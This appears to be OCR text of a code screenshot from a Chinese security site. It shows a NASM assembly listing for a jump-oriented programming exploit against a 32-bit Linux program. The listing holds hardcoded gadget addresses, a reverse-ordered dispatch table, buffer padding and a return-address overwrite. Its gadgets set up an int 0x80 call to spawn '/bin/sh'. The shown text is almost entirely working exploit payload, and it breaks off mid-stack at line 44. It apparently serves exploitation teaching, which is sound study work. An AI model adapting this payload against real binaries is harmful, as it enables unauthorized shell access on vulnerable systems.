 1 start:
2 ; Constants:
3 base: equ 0xbfffef40 ; Address where this buffer is loaded under gdb
4 dispatcher: equ 0x08048457 ; Address of the dispatcher gadget
5 initializer equ dispatcher+5 ; Address of initializer gadget
6 to_executable: equ 0x080485c0 ; Points to the string "/bin/sh"
7 to_null: equ 0x080485c9 ; Points to a null dword (0x00000000)
8 buffer_length: equ 0x100 ; Target program's buffer size.
9
10 ; The dispatch table is below (in reverse order)
11 g0a: dd dispatcher+52 ; int 0x80
12 g09: dd dispatcher+43 ; mov eax, [esi+0xc] ; mov [esp], eax ; call [esi+0x4]
13 g08: dd dispatcher+37 ; xchg ecx, eax ; fdiv st, st(3) ; jmp [esi-0xf]
14 g07: dd dispatcher+33 ; popa ; call dword ptr [ecx];
15 g06: dd dispatcher+19 ; mov [ebx-0x17bc0000], ah ; stc ; jmp [edx]
16 g05: dd dispatcher+28 ; inc ebx ; stc ; jmp [edx]
17 g04: dd dispatcher+19 ; mov [ebx-0x17bc0000], ah ; stc ; jmp [edx]
18 g03: dd dispatcher+28 ; inc ebx ; stc ; jmp [edx]
19 g02: dd dispatcher+19 ; mov [ebx-0x17bc0000], ah ; stc ; jmp [edx]
20 g01: dd dispatcher+14 ; inc eax ; cmc ; jmp [edx]
21 g00: dd dispatcher+9 ; popa ; cmc ; jmp [edx]
22 g_start: ; Start of the dispatch table, which is in reverse order.
23
24 ; Don't know why but there is an 8-byte padding between the buffer and the return address
25 times buffer_length+8 - ($-start) db 'x' ; Pad to the end of the legal buffer
26
27 ; Stuff to overwrite return address goes here
28 stored_ebp: dd 0xaaaaaaaa
29 ret_address: dd initializer
30
31 ; Start of the stack. Data read by initializer gadget "popa":
32 popa0_edi: dd -4 ; Delta for dispatcher; negative to avoid NULLs
33 popa0_esi: dd 0xaaaaaaaa
34 popa0_ebp: dd base+g_start+0x39 ; Starting jump target for dispatcher (plus 0x39)
35 popa0_esp: dd 0xaaaaaaaa
36 popa0_ebx: dd base+to_dispatcher+0x3e ; Jumpback for initializer (plus 0x3e)
37 popa0_edx: dd 0xaaaaaaaa
38 popa0_ecx: dd 0xaaaaaaaa
39 popa0_eax: dd 0xaaaaaaaa
40
41 ; Data read by "popa" for the null-writer gadgets:
42 popa1_edi: dd -4 ; Delta for dispatcher
43 popa1_esi: dd base+to_dispatcher ; Jumpback for gadgets ending in "jmp [esi]"
44 popa1_ebp: dd base+g00+0x39 ; Maintain current dispatch table offset
安全客（www.anquanke.com）